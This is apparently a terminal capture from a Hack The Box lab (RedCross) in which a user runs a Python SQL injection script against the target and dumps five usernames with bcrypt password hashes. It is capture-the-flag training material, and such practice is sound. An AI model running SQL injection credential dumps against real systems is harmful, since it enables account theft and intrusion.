 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/RedCross]
└─# python3 sqli_redcross.py -t redcross -d True
----
[+] username [+]!
admin
----
[+] password [+]!
$2y$10$z/d5GiwZuFqjY1jRiKIPzuPXKt0SthLOyU438ajqRBtrb7ZADpwq.
----
[+] username [+]!
penelope
----
[+] password [+]!
$2y$10$tY9Y955kyFB37GnW4xrC0.J.FzmkrQhxD..vKCQICvwOEgwfxqgAS
----
[+] username [+]!
charles
----
[+] password [+]!
$2y$10$bj5Qh0AbUM5wHeu/lTfjg.xPxjRQkqU6T8cs683Eus/Y89GHs.G7i
----
[+] username [+]!
tricia
----
[+] password [+]!
$2y$10$Dnv/b2ZBca2O4cp0fsBbjeQ/0HnhvJ7WrC/ZN3K7QKqTa9SSKP6r.
----
[+] username [+]!
guest
----
[+] password [+]!
$2y$10$U16O2Ylt/uFtzlVbDIzJ8us9ts8f9ITWoPAWcUfK585sZue03YBAi
----
[+] Gooooot it !!! [+]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/RedCross]
└─#